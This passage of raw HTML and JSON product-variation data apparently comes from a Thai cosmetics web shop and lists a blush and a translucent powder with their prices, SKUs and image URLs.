600w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1e\u0e35\u0e0a-01-300x300.png 300w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1e\u0e35\u0e0a-01-1024x1024.png 1024w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1e\u0e35\u0e0a-01-150x150.png 150w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1e\u0e35\u0e0a-01-768x768.png 768w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1e\u0e35\u0e0a-01-1536x1536.png 1536w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1e\u0e35\u0e0a-01-2048x2048.png 2048w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1e\u0e35\u0e0a-01-1x1.png 1w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1e\u0e35\u0e0a-01-10x10.png 10w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1e\u0e35\u0e0a-01-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1e\u0e35\u0e0a-01.png&quot;,&quot;full_src_w&quot;:2667,&quot;full_src_h&quot;:2667,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1e\u0e35\u0e0a-01-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1e\u0e35\u0e0a-01-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4140,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;4317&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3978,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;st_image_src&quot;:[&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1e\u0e35\u0e0a-01-300x300.png&quot;,300,300,true],&quot;st_image_srcset&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1e\u0e35\u0e0a-01-300x300.png 300w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1e\u0e35\u0e0a-01-1024x1024.png 1024w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1e\u0e35\u0e0a-01-150x150.png 150w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1e\u0e35\u0e0a-01-768x768.png 768w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1e\u0e35\u0e0a-01-1536x1536.png 1536w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1e\u0e35\u0e0a-01-2048x2048.png 2048w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1e\u0e35\u0e0a-01-1x1.png 1w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1e\u0e35\u0e0a-01-10x10.png 10w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1e\u0e35\u0e0a-01-600x600.png 600w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e0a\u0e34\u0e04-\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e1e\u0e35\u0e0a-01-100x100.png 100w&quot;,&quot;st_image_sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;}]"><a href="javascript:void(0);" class="sten-reset-loop-variation" style="display:none;"> Clear </a></div>        
                    
                                            <div class="products-page-cats"><a href="https://www.ghbeauty.co/ghbeauty/product-category/makeupcolourline/" rel="tag">Make Up Colour Line</a></div>                                
                                            <h3 class="product-title">
                            <a href="https://www.ghbeauty.co/ghbeauty/product/chic-colour-brush-on/">ชิค คัลเลอร์ บลัชออน</a>
                        </h3>
                    	
	                                        <div class="product-excerpt">
			                ปริมาณสุทธิ  4.5 กรัม                        </div>
		                	                                    
                    
                    	
	                                        <span class="sku_wrapper">SKU:                        <span class="sku">4312-4317</span>
                    </span>
	                            
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>500.00</bdi></span></span>
                                                                                                        
                    
                    
                    
                    </a><div class="quantity-wrapper">	<div class="quantity">
		<span value="-" class="minus"><i class="et-icon et-minus"></i></span>		<label class="screen-reader-text" for="quantity_69743f250d641">ชิค คัลเลอร์ บลัชออน quantity</label>
		<input
			type="number"
			id="quantity_69743f250d641"
			class="input-text qty text"
			step="1"
			min="0"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<span value="+" class="plus"><i class="et-icon et-plus"></i></span>	</div>
	<a href="https://www.ghbeauty.co/ghbeauty/product/chic-colour-brush-on/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3457" data-product_sku="4312-4317" aria-label="Select options for &ldquo;ชิค คัลเลอร์ บลัชออน&rdquo;" rel="nofollow" data-product_name="ชิค คัลเลอร์ บลัชออน"></a></div>                    
                    
                                    </div>
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide"> 
<div class="et_cart-on hide-hover-on-mobile product-hover-disable product-view-default view-color-white product type-product post-3447 status-publish last instock product_cat-makeupcolourline has-post-thumbnail shipping-taxable purchasable product-type-variable">
    <div class="content-product ">
        
        
            
                    </a>
                    <div class="product-image-wrapper hover-effect-disable">
                                                                                                                                                    <a class="product-content-image" href="https://www.ghbeauty.co/ghbeauty/product/translucent-silk-powder/" data-images="">
                            
                            
                            <div class="block-srcset">
                                <img class=" wp-post-image" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/sทรานสลูเซ้นท์-ซิลค์-พาวเดอร์-01-300x300.png" />                                                                                                                                </div>
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                                                    
                                                                                            </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                    <div class="st-swatch-in-loop" data-product_id="3447" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_translucentsilkpowder_attr&quot;:&quot;no2&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:490,&quot;display_regular_price&quot;:490,&quot;image&quot;:{&quot;title&quot;:&quot;s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c 2-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-2-01.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-2-01-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-2-01-600x600.png 600w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-2-01-300x300.png 300w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-2-01-1024x1024.png 1024w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-2-01-150x150.png 150w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-2-01-768x768.png 768w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-2-01-1536x1536.png 1536w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-2-01-2048x2048.png 2048w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-2-01-1x1.png 1w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-2-01-10x10.png 10w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-2-01-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-2-01.png&quot;,&quot;full_src_w&quot;:2667,&quot;full_src_h&quot;:2667,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-2-01-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-2-01-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4147,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;4102&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3972,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;st_image_src&quot;:[&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-2-01-300x300.png&quot;,300,300,true],&quot;st_image_srcset&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-2-01-300x300.png 300w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-2-01-1024x1024.png 1024w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-2-01-150x150.png 150w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-2-01-768x768.png 768w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-2-01-1536x1536.png 1536w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-2-01-2048x2048.png 2048w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-2-01-1x1.png 1w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-2-01-10x10.png 10w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-2-01-600x600.png 600w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-2-01-100x100.png 100w&quot;,&quot;st_image_sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_translucentsilkpowder_attr&quot;:&quot;no0&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:490,&quot;display_regular_price&quot;:490,&quot;image&quot;:{&quot;title&quot;:&quot;s#2 _%9@ I L 4% L 2'@ -#L&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s2-_9@-I-L-4-L-2@-L-3.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s2-_9@-I-L-4-L-2@-L-3-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s2-_9@-I-L-4-L-2@-L-3-600x600.png 600w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s2-_9@-I-L-4-L-2@-L-3-300x300.png 300w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s2-_9@-I-L-4-L-2@-L-3-1024x1024.png 1024w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s2-_9@-I-L-4-L-2@-L-3-150x150.png 150w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s2-_9@-I-L-4-L-2@-L-3-768x768.png 768w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s2-_9@-I-L-4-L-2@-L-3-1536x1536.png 1536w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s2-_9@-I-L-4-L-2@-L-3-2048x2048.png 2048w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s2-_9@-I-L-4-L-2@-L-3-1x1.png 1w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s2-_9@-I-L-4-L-2@-L-3-10x10.png 10w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s2-_9@-I-L-4-L-2@-L-3-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s2-_9@-I-L-4-L-2@-L-3.png&quot;,&quot;full_src_w&quot;:5275,&quot;full_src_h&quot;:5275,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s2-_9@-I-L-4-L-2@-L-3-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s2-_9@-I-L-4-L-2@-L-3-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:3913,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;4100&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3974,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;st_image_src&quot;:[&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s2-_9@-I-L-4-L-2@-L-3-300x300.png&quot;,300,300,true],&quot;st_image_srcset&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s2-_9@-I-L-4-L-2@-L-3-300x300.png 300w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s2-_9@-I-L-4-L-2@-L-3-1024x1024.png 1024w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s2-_9@-I-L-4-L-2@-L-3-150x150.png 150w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s2-_9@-I-L-4-L-2@-L-3-768x768.png 768w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s2-_9@-I-L-4-L-2@-L-3-1536x1536.png 1536w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s2-_9@-I-L-4-L-2@-L-3-2048x2048.png 2048w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s2-_9@-I-L-4-L-2@-L-3-1x1.png 1w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s2-_9@-I-L-4-L-2@-L-3-10x10.png 10w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s2-_9@-I-L-4-L-2@-L-3-600x600.png 600w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s2-_9@-I-L-4-L-2@-L-3-100x100.png 100w&quot;,&quot;st_image_sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_translucentsilkpowder_attr&quot;:&quot;no1&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:490,&quot;display_regular_price&quot;:490,&quot;image&quot;:{&quot;title&quot;:&quot;s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c 1-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-1-01.png&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-1-01-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-1-01-600x600.png 600w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-1-01-300x300.png 300w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-1-01-1024x1024.png 1024w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-1-01-150x150.png 150w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-1-01-768x768.png 768w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-1-01-1536x1536.png 1536w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-1-01-2048x2048.png 2048w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-1-01-1x1.png 1w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e35\u0e17\u0e23\u0e32\u0e19\u0e2a\u0e25\u0e39\u0e40\u0e0b\u0e49\u0e19\u0e17\u0e4c-1-01-10x10.png 10w, 